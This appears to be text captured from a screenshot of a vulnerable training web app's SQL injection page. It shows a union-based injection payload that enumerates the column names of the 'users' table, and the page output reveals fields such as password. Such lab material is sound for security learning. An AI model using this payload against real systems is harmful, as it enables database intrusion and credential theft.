 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login